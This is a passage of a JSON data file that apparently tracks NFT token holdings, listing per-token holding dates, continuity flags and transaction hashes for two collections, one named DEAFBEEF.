urned":false,"transaction":"0x160aad80da785600ce601b96e82a67e12e91a2f5de18a1cd577c9cdb48cbd619"},{"token":453,"since":"2019-11-13T07:56:55+00:00","continuous":false,"returned":false,"transaction":"0xe2a11a3031de659aca47e762c9baaf52793bca137658f2abd763404246546534"},{"token":454,"since":"2023-01-01T10:48:23+00:00","continuous":false,"returned":false,"transaction":"0x010feb5fe4e35331961553182ca4f1a36499807074b7902d104f14578fc967eb"},{"token":455,"since":"2021-07-31T04:12:38+00:00","continuous":false,"returned":false,"transaction":"0x5b2e6202a3aee4ca3a9fda9f73bd92dd5c09f2c4301fb9a76f4cfb5a6d5d39dc"},{"token":456,"since":"2024-12-21T21:09:11+00:00","continuous":false,"returned":false,"transaction":"0x8c20dc4ff0c232e1839cacb0c6c56287bfb451089c70ef280ed1a65122ad509a"},{"token":457,"since":"2025-05-21T14:53:35+00:00","continuous":false,"returned":false,"transaction":"0xd74f972a6ad18e6831877e38d3940579beaf0887d44731daedc181d1756806ec"},{"token":458,"since":"2022-10-10T14:17:23+00:00","continuous":false,"returned":false,"transaction":"0xeff759eb9ef7fb96f63f5d1699dfa90d4d5c700b1bb040032cbaaab2835536de"},{"token":459,"since":"2023-01-22T07:17:23+00:00","continuous":false,"returned":false,"transaction":"0xbd6705183c78613cbbec0003a19bb858312d21278a417306927c1918cf0cbd97"},{"token":460,"since":"2022-03-17T14:31:15+00:00","continuous":false,"returned":false,"transaction":"0xf7b715dfa4f567de1e1394e7500aee875cbf563875d640cf226af94b4928cfd8"},{"token":461,"since":"2021-03-06T15:34:08+00:00","continuous":false,"returned":false,"transaction":"0xfc95af358c42eba19621f9522c025ddada8db55cbf842e2541dcacccbc1e4581"},{"token":462,"since":"2025-04-11T00:44:23+00:00","continuous":false,"returned":false,"transaction":"0x7b3e2c26d02a19913fe0ac89428e7a6cbc486ac0a261c10601a8b86a25c0d27c"},{"token":463,"since":"2021-09-01T00:53:30+00:00","continuous":false,"returned":false,"transaction":"0x60e3d99c34d98ab79482618bc7a58b475b47f536f3348422a4c3126b70ca72cd"},{"token":464,"since":"2021-09-30T22:23:25+00:00","continuous":false,"returned":false,"transaction":"0xa1d157d56a4de1309b4803c57a67383adcf500d258fd7a58fdca3689ea78f1eb"},{"token":465,"since":"2021-04-28T22:13:34+00:00","continuous":false,"returned":false,"transaction":"0x7a6b23d5a1312ad5528300e2f43370cf826891e7c1ab2381dc3755dbcfbb3477"},{"token":466,"since":"2021-07-28T17:40:48+00:00","continuous":false,"returned":false,"transaction":"0x2241a68dc1c6186abe3423b67867ca7a425d17868dc5e7df485cc23c824716d0"},{"token":467,"since":"2023-01-22T07:17:23+00:00","continuous":false,"returned":false,"transaction":"0xbd6705183c78613cbbec0003a19bb858312d21278a417306927c1918cf0cbd97"},{"token":468,"since":"2022-12-07T20:29:11+00:00","continuous":false,"returned":false,"transaction":"0xedb73c0762446ff2aca18b848048da900cdff88a61e94e652aa34a68c62e3bc3"},{"token":469,"since":"2025-12-15T19:28:23+00:00","continuous":false,"returned":false,"transaction":"0xb9f7424a361a7e64c0b3e65132d0e1c113d838b70ce77edba4dcaa6210f46068"},{"token":470,"since":"2026-09-02T23:19:47+00:00","continuous":false,"returned":false,"transaction":"0x5d5ad7df2d833dc38a233c0dc0e3a5af4ae0cd5ee83cc8575c6b00687ff6f2e8"},{"token":471,"since":"2021-04-18T14:28:48+00:00","continuous":false,"returned":false,"transaction":"0x67271f18c8e7fa82ed577922fd32a3cf4a19299fd1f6b49d133501be6e3bf43d"},{"token":472,"since":"2021-05-07T12:36:01+00:00","continuous":false,"returned":false,"transaction":"0x87d1981f9c4af5ac557ebba0797cb30076a76b8cb30274c5b1b51ab616bfb8b3"},{"token":473,"since":"2025-08-24T07:29:35+00:00","continuous":false,"returned":false,"transaction":"0xee0640de76560707dec6759e62bdd36159814df26c72523b90267d1d59e7cfcd"},{"token":474,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":475,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":476,"since":"2019-04-16T00:57:34+00:00","continuous":false,"returned":false,"transaction":"0x4c2da984e8e8e7d134b305150b3ec2f2e28925f6bb309f4e1dcfb778e82c3869"},{"token":477,"since":"2026-04-02T16:10:23+00:00","continuous":false,"returned":false,"transaction":"0xd89db008dcc156912f8e53fdd464f4fcec56f725bb9ab828fdd4bb34fc8006aa"},{"token":478,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":479,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":480,"since":"2025-07-16T19:49:11+00:00","continuous":false,"returned":false,"transaction":"0x0b5ec622b345032e937c391ae9f377a63f380f2af4d23b4b74c6d5de3395f7ab"},{"token":481,"since":"2026-03-25T03:09:23+00:00","continuous":false,"returned":false,"transaction":"0x4be5ee835320dcffe3f476931c9488e56f6455642fff2bf2e900812a2172ebce"},{"token":482,"since":"2023-01-25T21:34:47+00:00","continuous":false,"returned":false,"transaction":"0x35162b7f6ec34f56fea3fb815e66c2e3be8816128c24f652694f2d657be83534"},{"token":483,"since":"2021-04-05T23:30:26+00:00","continuous":false,"returned":false,"transaction":"0xffc7b0eb85d0daed73a7198878a96502ae4f7893568ad9a7a73832a150ab768b"},{"token":484,"since":"2024-07-10T14:19:11+00:00","continuous":false,"returned":false,"transaction":"0x581f3928631917d43f8389ab315bdeb672e758346c664ce06ac6c92e65c05274"},{"token":485,"since":"2026-05-29T16:54:35+00:00","continuous":false,"returned":false,"transaction":"0xd235e3858e580150ac7473fe41acf20851282407a13f6cded8dde856cf34f0c9"},{"token":486,"since":"2021-09-01T09:59:54+00:00","continuous":false,"returned":false,"transaction":"0xab54b63f3c165f3adcb885dd1d044ad3f84e9e889f1f2ae69d8d2f53100f5ffc"},{"token":487,"since":"2022-09-19T23:51:11+00:00","continuous":false,"returned":false,"transaction":"0x0d7bd988c93fd00b866d0b104dc7406cdb55009613f3f59c8aad0838fd36b552"},{"token":488,"since":"2021-11-27T07:06:26+00:00","continuous":false,"returned":false,"transaction":"0x0b495952a89bf68b55b2e0dadb19e03fa3797c01c42d4c166fb934379f219afa"},{"token":489,"since":"2026-06-08T20:14:59+00:00","continuous":false,"returned":false,"transaction":"0x6c0bd25191f5b287b318d9d0a9330e4d2e9aad26cdb5c34f7119d98988b897ee"},{"token":490,"since":"2023-08-15T19:18:11+00:00","continuous":false,"returned":false,"transaction":"0x3793fcb5ffd328527b59d333336e289a53459b5c521e014836b6da6c2f602863"},{"token":491,"since":"2025-02-03T15:30:35+00:00","continuous":false,"returned":false,"transaction":"0x63913ad41f23921c5bb25b616dca9ed5cb51b07081a0c661fe97907c9504ddc7"},{"token":492,"since":"2026-08-26T15:22:11+00:00","continuous":false,"returned":false,"transaction":"0xbf697e56258f87b65b71c7bec8f51b5b3afd3b7b0716c32b555b98a4b134932e"},{"token":493,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":494,"since":"2020-09-30T00:52:30+00:00","continuous":false,"returned":false,"transaction":"0x0e9a89c2b393e38d3b70e37dfe69dc3c8763413ac6efa4b9486d9606e9d0a3c0"},{"token":495,"since":"2024-01-15T12:54:47+00:00","continuous":false,"returned":false,"transaction":"0x181ae3cc6a79d9bf94b2cb890896824a9b69b96d7b7d58d053cc043862e55f7a"},{"token":496,"since":"2021-04-07T05:18:32+00:00","continuous":false,"returned":false,"transaction":"0x51d7b6080246c46a8a828c9229ba7f0e8ee0cb608cf735d134b9fc5936e0e65e"},{"token":497,"since":"2025-09-26T11:28:47+00:00","continuous":false,"returned":false,"transaction":"0xf673cb8df4f353c1d0e556f8aa42ff9891d1b9fbd1c9a78fa490c84c82690fe7"},{"token":498,"since":"2025-04-05T18:23:47+00:00","continuous":false,"returned":false,"transaction":"0x252899e31099bf956678ecf18f53dfbd2e67e8eead9754aa88dbfc6f25d8f357"},{"token":499,"since":"2021-09-09T15:15:39+00:00","continuous":false,"returned":false,"transaction":"0x84ff215d71bb522b5465ce205bf1b47882c9815bac98fa971443a1b7de82a4a4"},{"token":500,"since":"2021-01-16T15:50:57+00:00","continuous":false,"returned":false,"transaction":"0xad2804e821a4a6a93df56e3dd5041f3b937aaf1206bc5e1a6ad5a623602bb0b2"},{"token":501,"since":"2021-02-17T03:21:44+00:00","continuous":false,"returned":false,"transaction":"0x5e2d583a7dca86e1427e1e3425e0295a3bc81345f1809c29cb5b914808526e39"},{"token":502,"since":"2021-07-31T04:10:15+00:00","continuous":false,"returned":false,"transaction":"0x5accc5444db36ed6ab680828dc2755de7813abb6745557a4909f684725750664"},{"token":503,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":504,"since":"2022-12-07T20:28:59+00:00","continuous":false,"returned":false,"transaction":"0x912168e2256985b63657c0289bb8d204b53214de9a5ad89ae8e0db1c60cc6fe2"},{"token":505,"since":"2025-09-17T17:56:59+00:00","continuous":false,"returned":false,"transaction":"0x5dd4c3d2f5d70949572bf26c5284ba8c2dfd7bf794399477f0fbba7f5442da72"},{"token":506,"since":"2021-07-22T06:57:49+00:00","continuous":false,"returned":false,"transaction":"0x4a25f7dd2bf179274d0a2c51b98832d7c98d000f7099141831bb4dfbcbefefde"},{"token":507,"since":"2021-03-06T11:40:29+00:00","continuous":false,"returned":false,"transaction":"0xf81c0ed6a53a503ac6d95e611732fd9b311cee3c7e6b4df0686a1d47b2a65115"},{"token":508,"since":"2021-11-06T17:44:00+00:00","continuous":false,"returned":false,"transaction":"0x813b52f7738546c14fbb0708890bafa27c9c278b5e686048f4bbadfaf10975f1"},{"token":509,"since":"2024-01-31T06:52:11+00:00","continuous":false,"returned":false,"transaction":"0x9ec5d56b57d4a5b7c4000b8722407acf44be9dcb5df9712aa4edf445f916f663"},{"token":510,"since":"2021-07-17T22:16:40+00:00","continuous":false,"returned":false,"transaction":"0xe85c37284ebd14f93ee56e709042437f4c82ff5f5e75fb76f5afd1887ee7b543"},{"token":511,"since":"2026-04-21T06:13:47+00:00","continuous":false,"returned":false,"transaction":"0x32d9454110978611136d02a629b16bcac8a5416e2b432954461415be3a58a8e2"},{"token":512,"since":"2026-09-17T05:03:23+00:00","continuous":false,"returned":false,"transaction":"0x3ec388bba540d85e9d2febeb30d34048d249efb097fdb69923277309cdb3b72d"}]},"deafbeef":{"name":"DEAFBEEF","contract":"0xd754937672300ae6708a51229112de4017810934","block":26487430,"hash":"0xfd9e2b87100b384cd52bbd3fcc2aa20082dacf9be745674d544b3614c4b0f019","timestamp":1795552343,"supply":224,"logs":1004,"indexed_owner_matches":{"0":true,"1":true,"2":true},"rows":[{"token":0,"since":"2021-03-12T18:06:10+00:00","continuous":true,"returned":false,"transaction":"0xda6d8cc69203ff222edd0b8c5b6765b6c200aea749254a9451acff814bcc2eb1"},{"token":1,"since":"2021-09-06T04:12:10+00:00","continuous":false,"returned":false,"transaction":"0xcf6bfc55d546d76052b2980979a89b8a77f240e775a9e825efda2c8544ae1096"},{"token":2,"since":"2021-07-28T16:17:25+00:00","continuous":false,"returned":false,"transaction":"0xe99c9092880cf0c9704a86affdedc4b0f06ed54c64b5bd8c3c9958bbe25adfc9"},{"token":3,"since":"2022-04-08T23:11:36+00:00","continuous":false,"returned":false,"transaction":"0x47c804bd9c512e4ce85f3bc847a880285a5e353bb7d24223956931948c1bd34c"},{"token":4,"since":"2025-10-08T23:17:47+00:00","continuous":false,"returned":false,"transaction":"0xf0d63a971db771f018f03e0bdade0551ca1dfafac4e3aa9ee6737c88b2af3168"},{"token":5,"since":"2023-10-12T13:26:59+00:00","continuous":false,"returned":false,"transaction":"0x5eee78a603aec693f7fc7ac30ac1b7add7e92e4c6ff035c6bdc0ecd0ce31b1e1"},{"token":6,"since":"2021-08-27T19:14:47+00:00","continuous":false,"returned":false,"transaction":"0x873aa5b153cb562cb3d4c27b269a9a2d7f1350aed561b94910c88b48ca2122d6"},{"token":7,"since":"2023-04-18T11:41:47+00:00","continuous":false,"returned":false,"transaction":"0xa8c66de432458bfe8b0eb828c1d411f23384763d2352cdc751e86f8b1d355ab7"},{"token":8,"since":"2021-05-25T22:09:34+00:00","continuous":false,"returned":false,"transaction":"0x1e785ba03765538bc433034bed47ff2ce9dfd5457657f380c7a01fa3ba26e384"},{"token":9,"since":"2026-06-30T12:51:35+00:00","continuous":false,"returned":false,"transaction":"0xa1e850d598d687ce6dc88a33e48a0a450fd36c0c25be81f86681361f571a1cc4"},{"token":10,"since":"2021-08-04T01:00:06+00:00","continuous":false,"returned":false,"transaction":"0x8b0f60d25d166a380a30709b29bc7695b579e649d14bb8963d26dbbedd400f71"},{"token":11,"since":"2021-07-21T01:40:34+00:00","continuous":false,"returned":false,"transaction":"0x9e0722b39bd799625f7639674c8a60852cb3a8f39ed17c5d24e60608daf0890f"},{"token":12,"since":"2025-10-09T12:50:23+00:00","continuous":false,"returned":false,"transaction":"0xbe448f8a6d97460f56bc7502a96a7e387e1e36d73a4d36e5c8fb8b49fe1436e2"},{"token":13,"since":"2021-08-04T01:00:06+00:00","continuous":false,"returned":false,"transaction":"0x8b0f60d25d166a380a30709b29bc7695b579e649d14bb8963d26dbbedd400f71"},{"token":14,"since":"2021-08-04T01:08:00+00:00","continuous":false,"returned":false,"transaction":"0x67f432dfd9098ce0b6617c4f62e6d8dca5f7ea3c1559d02c2068023fc7961d55"},{"token":15,"since":"2021-08-04T01:08:00+00:00","continuous":false,"returned":false,"transaction":"0x67f432dfd9098ce0b6617c4f62e6d8dca5f7ea3c1559d02c2068023fc7961d55"},{"token":16,"since":"2021-05-26T15:39:44+00:00","continuous":false,"returned":false,"transaction":"0x708bac8d04c0c92a2af21c1beb8c3354717ace66f5e0a4b5942f12528023c8aa"},{"token":17,"since":"2021-08-04T01:08:00+00:00","continuous":false,"returned":false,"transaction":"0x67f432dfd9098ce0b6617c4f62e6d8dca5f7ea3c1559d02c2068023fc7961d55"},{"token":18,"since":"2021-08-04T01:08:00+00:00","continuous":false,"returned":false,"transaction":"0x67f432dfd9098ce0b6617c4f62e6d8dca5f7ea3c1559d02c2068023fc7961d55"},{"token":19,"since":"2021-08-14T20:53:43+00:00","continuous":false,"returned":false,"transaction":"0x570ed0a112c8defcec37b30f36454fd07823928e7722c444feef16a2b3c1b167"},{"token":20,"since":"2025-06-25T08:03:35+00:00","continuous":false,"returned":false,"transaction":"0xa1c72735d6661065e80df60ec362a635c97d6dd1f9d06447077a607df749ffe8"},{"token":21,"since":"2021-07-29T20:09:30+00:00","continuous":false,"returned":false,"transaction":"0x29483be1c0fd6b1776bdf1ee3854fdc574aac971b9f3c307783c1792872746b8"},{"token":22,"since":"2023-06-15T00:50:11+00:00","continuous":false,"returned":false,"transaction":"0x5ca2af3fc7dd383a18a485ded69f08175fef76157b94c139c537ce1609969e7a"},{"token":23,"since":"2026-11-20T22:50:11+00:00","continuous":false,"returned":false,"transaction":"0x41020560d76a9ce1bdd99aaeaaa1912ae2e0ada5767763bc6cc4fecd2f6380e8"},{"token":24,"since":"2021-03-20T03:30:15+00:00","continuous":false,"returned":false,"transaction":"0xc3431c36abfd18fa6a82c9200430515ffcdfb6549b28ff9b32a02ee4b4ac9219"},{"token":25,"since":"2021-06-16T05:53:42+00:00","continuous":false,"returned":false,"transaction":"0xb20184a92ac3da77117a285dc8cafc650228aa9bf0d9be1b9e139d20dd727b8b"},{"token":26,"since":"2023-06-15T00:02:47+00:00","continuous":false,"returned":false,"transaction":"0x07b6d424ee95e886aa8e70e6f2854f4b5873e1f4da0be8241932899b359dd53e"},{"token":27,"since":"2026-01-05T20:24:59+00:00","continuous":false,"returned":false,"transaction":"0xa184940833390a8d5390c7ffa3ef4a4c39e60e5c825209c6374e36c1d7163295"},{"token":28,"since":"2023-04-21T05:24:47+00:00","continuous":false,"returned":false,"transaction":"0x956234309d5c7a6da27c90be946b5211da1d9972d4d25ff633907a5132c39fd0"},{"token":29,"since":"2022-07-01T02:24:31+00:00","continuous":false,"returned":false,"transaction":"0xa1ccaa2b0ec343d2a0e39f79316368a902963c1b9730e39e4a2de7a7a88d0b95"},{"token":30,"since":"2021-08-11T04:34:36+00:00","continuous":false,"returned":false,"transaction":"0xbafa7cf193371e539d9c76258d752bf9bea94f22bfd858c783728aee6b28bcd0"},{"token":31,"since":"2022-07-07T04:58:22+00:00","continuous":false,"returned":false,"transaction":"0xf4b20a3152e5177d5de2d21a9d1939aad6fa533daf223e4c9420bca545a18b3e"},{"token":32,"since":"2021-08-11T04:34:36+00:00","continuous":false,"returned":false,"transaction":"0xbafa7cf193371e539d9c76258d752bf9bea94f22bfd858c783728aee6b28bcd0"},{"token":33,"since":"2021-06-16T05:53:42+00:00","continuous":false,"returned":false,"transaction":"0xb20184a92ac3da77117a285dc8cafc650228aa9bf0d9be1b9e139d20dd727b8b"},{"token":34,"since":"2021-08-21T11:37:02+00:00","continuous":false,"returned":false,"transaction":"0x35bc7fb5c963727d44af9d74d2bf66c2fb536d00057f575a47f803d22bddf0f8"},{"token":35,"since":"2025-06-25T06:52:11+00:00","continuous":false,"returned":false,"transaction":"0x88f012ede5b9ab20ea0e8cdef1d3efe12635cdaae8c9f06b1b5da2c22cc8e63c"},{"token":36,"since":"2026-11-03T16:36:47+00:00","continuous":false,"returned":false,"transaction":"0x3aded0f794bde18ea1377e5367a48870eb4a1b17565d6f13138e1091d1bc1a99"},{"token":37,"since":"2023-06-15T00:49:59+00:00","continuous":false,"returned":false,"transaction":"0x25debefebfc02c5d6771b3b01a7c4008b823c1794f1947e949759f60843ae6a8"},{"token":38,"since":"2021-07-27T00:08:38+00:00","continuous":false,"returned":false,"transaction":"0xfce683e7f1878f32781b468c2cfee8e4db09453d2b2506f608d8cd5908dbdf49"},{"token":39,"since":"2025-06-25T06:52:11+00:00","continuous":false,"returned":false,"transaction":"0x88f012ede5b9ab20ea0e8cdef1d3efe12635cdaae8c9f06b1b5da2c22cc8e63c"},{"token":40,"since":"2021-10-22T02:41:14+00:00","continuous":false,"returned":false,"transaction":"0x196bd3bc14ffd0b309cb4e527303c5cd38c66c834c294f7ae40a0a13dcf66f40"},{"token":41,"since":"2024-02-29T17:28:35+00:00","continuous":false,"returned":false,"transaction":"0xa6cf4c39fea2c2dd6bbbb8d1fe3b158300976f59160cc06d43eea796e41c4950"},{"token":42,"since":"2021-03-16T21:24:42+00:00","continuous":true,"returned":false,"transaction":"0x2c70dbf65e53b4068f5d8355dd10d8adc0f1471a253b1333cac7e97640b12628"},{"token":43,"since":"2021-08-22T22:15:13+00:00","continuous":false,"returned":false,"transaction":"0x27f3fdcfeb15f1c9c050bb03b56ebebb8e8da623239230fab0cfcbe88d3aeac1"},{"token":44,"since":"2021-08-22T22:06:09+00:00","continuous":false,"returned":false,"transaction":"0xdd8c8367e25ef78477528f1e7e4aac48eb8723974022d3972a2463efcda1d742"},{"token":45,"since":"2021-08-22T22:15:13+00:00","continuous":false,"returned":false,"transaction":"0x250338cac22c092711b8504920eef87642a1196a15198cc41ca91ae3cb4b5547"},{"token":46,"since":"2023-07-28T15:01:59+00:00","continuous":false,"returned":false,"transaction":"0x6d367ae24279c53801ac7733e8320fb154d6c0e3db923864816df409f87761a0"},{"token":47,"since":"2021-08-22T22:10:16+00:00","continuous":false,"returned":false,"transaction":"0x8037d79a1d0ca6facaae3e576cfd2e6fe497d882d5db1f4458aca8cfbe6080e0"},{"token":48,"since":"2025-06-25T06:52:11+00:00","continuous":false,"returned":false,"transaction":"0x88f012ede5b9ab20ea0e8cdef1d3efe12635cdaae8c9f06b1b5da2c22cc8e63c"},{"token":49,"since":"2021-08-11T04:34:36+00:00","continuous":false,"returned":false,"transaction":"0xbafa7cf193371e539d9c76258d752bf9bea94f22bfd858c783728aee6b28bcd0"},{"token":50,"since":"2024-12-19T06:24:59+00:00","continuous":false,"returned":false,"transaction":"0xb05200dc0d2e7b9ad3fcddd9e6c95715003af90ddcf965422b3c23f4d565c380"},{"token":51,"since":"2021-08-22T22:15:13+00:00","continuous":false,"returned":false,"transaction":"0x2dcc141bd6d8764a08c5f97b5943e956e29f6638c382a9bf97d4da43ab4658a4"},{"token":52,"since":"2026-02-25T23:18:11+00:00","continuous":false,"returned":false,"transaction":"0x141c8ddfda74388a4ded2005be73f5a3384d636d37d5ccc061093be4675bbfa0"},{"token":53,"since":"2021-08-22T22:20:46+00:00","continuous":false,"returned":false,"transaction":"0x5248bac73dbc88500f2e72e065acaf4ef893f19b12e4cd19a823efb1b1fd726a"},{"token":54,"since":"2021-10-28T07:58:58+00:00","continuous":false,"returned":false,"transaction":"0x43ae3665a9f3c07c387b5f3760c78b418b4e6a55964e4f56f848d6106d68f01d"},{"token":55,"since":"2026-02-12T18:21:11+00:00","continuous":false,"returned":false,"transaction":"0xd50da9926e497de804acb9dcb2055c267b810842e1d61c7a5d52bc4a1f8fd295"},{"token":56,"since":"2021-08-22T22:18:03+00:00","continuous":false,"returned":false,"transaction":"0xdac5b3cf9c941dc3833a5d7c9f7fadf173e831bb46f1d056118d1fbfbf418033"},{"token":57,"since":"2021-08-22T22:18:03+00:00","continuous":false,"returned":false,"transaction":"0x16796f81058d133e867d6604a17975f5318dc9f24ac1ed7557dd514bf1a33c11"},{"token":58,"since":"2021-08-22T21:57:57+00:00","continuous":false,"returned":false,"transaction":"0xeada979668964edf650b79d68828d1dc840cdfd2e23e02c0713f3dc80e2d8f0c"},{"token":59,"since":"2021-03-18T17:01:30+00:00","continuous":true,"returned":false,"transaction":"0x37212da2ef8c3eed52fd0e0d55e9a2d8e65a96653de4cdbf725d2d5c2c94d838"},{"token":60,"since":"2021-06-26T06:59:47+00:00","continuous":false,"returned":false,"transaction":"0xac5c7e66743ddc2e189fbfe124118a04055f8e9346adb4b9a48b3f98db9f2a91"},{"token":61,"since":"2025-12-02T05:14:59+00:00","continuous":false,"returned":false,"transaction":"0x6fce7b86425eb4cf38efd44f77f1ceee32f3241c22bc2a1378ebcda2f642b8ba"},{"token":62,"since":"2025-06-25T08:03:35+00:00","continuous":false,"returned":false,"transaction":"0xa1c72735d6661065e80df60ec362a635c97d6dd1f9d06447077a607df749ffe8"},{"token":63,"since":"2026-08-25T13:28:23+00:00","continuous":false,"returned":false,"transaction":"0x49a676e8453058dfa84d854ad688aa6bff2c2010e3c98295441aeb8d78d6305d"},{"token":64,"since":"2023-08-27T12:38:11+00:00","continuous":false,"returned":false,"transaction":"0xe675d215b4021f1e817d53af3f469d1ab5353ee3ddc0c38d201c5bc84d50d9ad"},{"token":65,"since":"2021-07-17T22:52:51+00:00","continuous":false,"returned":false,"transaction":"0xde6a408e0155f093ae6588af2f041884167db69aedc4c56e8b1775165e937833"},{"token":66,"since":"2021-07-17T22:52:51+00:00","continuous":false,"returned":false,"transaction":"0xde6a408e0155f093ae6588af2f041884167db69aedc4c56e8b1775165e937833"},{"token":67,"since":"2021-08-11T04:34:36+00:00","continuous":false,"returned":false,"transaction":"0xbafa7cf193371e539d9c76258d752bf9bea94f22bfd858c783728aee6b28bcd0"},{"token":68,"since":"2021-07-17T22:52:51+00:00","continuous":false,"returned":false,"transaction":"0xde6a408e0155f093ae6588af2f041884167db69aedc4c56e8b1775165e937833"},{"token":69,"since":"2022-05-16T01:51:57+00:00","continuous":false,"returned":false,"transaction":"0xb959b90db8d9cd2087f50ae29ddffbacd340badac175b463f43b40f2cb699ef8"},{"token":70,"since":"2024-01-15T11:47:47+00:00","continuous":false,"returned":false,"transaction":"0x8056e41554e40d1a2b217653eea395e314ef7fe377c6ad30eacadeb39f1a3b46"},{"token":71,"since":"2021-05-26T17:06:45+00:00","continuous":false,"returned":false,"transaction":"0xcad973de2156572b7ea529d53f030360735a12b391fe71bcf9dba72ed9fdf291"},{"token":72,"since":"2025-01-03T20:02:11+00:00","continuous":false,"returned":false,"transaction":"0x0fed326c1baa793adf751325f8c3fc1107f173d167d52709d6a2ac1b7241d443"},{"token":73,"since":"2021-12-22T21:57:03+00:00","continuous":false,"returned":false,"transaction":"0xa38417982b8197d23f5191c0488258934d721ac7ea218a014dda99d9e071c74e"},{"token":74,"since":"2023-09-10T14:15:11+00:00","continuous":false,"returned":false,"transaction":"0x7ef2d3afcfb54beb94fcfb0b333f56ea6afda554dd3a25439d743b1ee331f149"},{"token":75,"since":"2022-06-27T12:40:15+00:00","continuous":false,"returned":false,"transaction":"0x3a7317a30e604f1a2d94bc9b26f4e20929d5a6e16caaf23841ce700042cda633"},{"token":76,"since":"2021-06-26T15:23:01+00:00","continuous":false,"returned":false,"transaction":"0x8dcc361a121295d519561bd2d4bcbc6ffe58e2e143ffafb5b58a5c84a53f12b7"},{"token":77,"since":"2022-01-29T19:31:09+00:00","continuous":false,"returned":false,"transaction":"0xc3b58139dda7663a5dda877d63f441e3e0a9f34cd903d7d65b0175c6bcf48488"},{"token":78,"since":"2021-07-22T19:07:59+00:00","continuous":false,"returned":false,"transaction":"0xf970a3b900951e36e90b15cca94939785535de0f9a2b7aeb896f6cc9eac4729c"},{"token":79,"since":"2025-04-22T18:12:23+00:00","continuous":false,"returned":false,"transaction":"0xeb6132f5f497b740c1b2f0f4450741b074bf2840df2f51d9220c31a43e10c4a0"},{"token":80,"since":"2022-04-12T23:04:31+00:00","continuous":false,"returned":false,"transaction":"0xf1c4e61dc2520be7d430ed85fc14fcbe7a0d078c410d1279b33d2e0f08bd2971"},{"token":81,"since":"2021-08-14T21:15:10+00:00","continuous":false,"returned":false,"transaction":"0xf1c70de2dafde22cf74d9f61103cfe0291f8400fb94c1d01e11fc64dfcb66aac"},{"token":82,"since":"2023-12-17T23:42:35+00:00","continuous":false,"returned":false,"transaction":"0x4fb128515faddd9fc73ada5ddc14877675a36921ff689f9877dd06629654a353"},{"token":83,"since":"2021-07-29T20:09:30+00:00","continuous":false,"returned":false,"transaction":"0xec51b1497904db2e3d1d67f6c606d495b976d9d8f2ff710d0d1bc513a408a7c4"},{"token":84,"since":"2025-06-25T06:58:11+00:00","continuous":false,"returned":false,"transaction":"0x0268bf1e941e53bc51f413b8e3d9e353dc43fd77fd4be5cd199c85e630bcf3cf"},{"token":85,"since":"2021-11-18T19:06:18+00:00","continuous":false,"returned":false,"transaction":"0x41f9ea678c003d1c129af40de327b77fa8093589edf8edfebe6c984df6fa9d36"},{"token":86,"since":"2024-02-07T01:27:59+00:00","continuous":false,"returned":false,"transaction":"0x0dff5da1900d7d2791de1b31318c503dce747464c28fca1555528103126eeeaa"},{"token":87,"since":"2023-07-28T07:12:47+00:00","continuous":false,"returned":false,"transaction":"0x5b0b4dff05db8a138d49ecbc3a4df3a876f4b9559d703134cd1ac7ac70542643"},{"token":88,"since":"2021-05-26T19:08:22+00:00","continuous":false,"returned":false,"transaction":"0xb7f1ad2475b01864aad55ef3c208dbd66e243d4d35f790aabee280e3feec693c"},{"token":89,"since":"2021-07-25T12:31:41+00:00","continuous":false,"returned":false,"transaction":"0x4c6a106bb8b00a59eb718491e22ed10a03ee42f7f4e92dc2cf7027f91d3df8e6"},{"token":90,"since":"2021-07-22T19:15:32+00:00","continuous":false,"returned":false,"transaction":"0xb1c9ce2f1785b2d8e27fc64dd3754db4c8c8d87fa65c9bd17fb481e49d336e8b"},{"token":91,"since":"2023-07-22T11:06:23+00:00","continuous":false,"returned":false,"transaction":"0xa70b3621359d8b18e4b8c26de33dded24775a68a9513599848342806e1ef9f04"},{"token":92,"since":"2023-02-13T13:08:47+00:00","continuous":false,"returned":false,"transaction":"0xe00f187e367b42e5bd39bc36f597cff25e0f77cd6077de9709e82f61609ea0cc"},{"token":93,"since":"2021-03-19T21:03:53+00:00","continuous":true,"returned":false,"transaction":"0xbaa3f0dffb7450d632407d47436abf8977f4d8f866ac0a5413bec8dc63804940"},{"token":94,"since":"2022-06-28T04:40:52+00:00","continuous":false,"returned":false,"transaction":"0x540ccdee5dd3fc87ba4a0fd53500ef3087c439220b63376d083443e3e9dd9af0"},{"token":95,"since":"2021-05-26T02:42:02+00:00","continuous":false,"returned":false,"transaction":"0xdd6753aba9770054915a1f8db48aa8c2606f3db48068f2062cf60983428c740d"},{"token":96,"since":"2021-05-26T04:54:22+00:00","continuous":false,"returned":false,"transaction":"0xcc251b9dbb5efecf1eb7a358d2e44e735671aeb4645c9f3c9530c8d2760cd82f"},{"token":97,"since":"2025-11-21T03:51:47+00:00","continuous":false,"returned":false,"transaction":"0x20b81035cef5314e56797f18fbc6f4722adc0515f54080418069489e115a2aca"},{"token":98,"since":"2026-05-07T21:28:47+00:00","continuous":false,"returned":false,"transaction":"0xd373c0485a28622a0dfa4ea4053e3db9ca54b073601923748b2dc5bebdcd850a"},{"token":99,"since":"2023-08-21T02:07:47+00:00","continuous":false,"returned":false,"transaction":"0x833b5db95a4ff94544ccae9d6f86547b254abf37cd31b4013390360140f0dbca"},{"token":100,"since":"2021-03-20T20:57:22+00:00","continuous":false,"returned":false,"transaction":"0xea46d1d3e17a3a04b9fa4bee2edf7dc2e151466698e6ff237dda60f2910fd128"},{"token":101,"since":"2025-08-24T19:49:11+00:00","continuous":false,"returned":false,"transaction":"0xe75843f3fbad24b16f6cbc2dfc1800b32f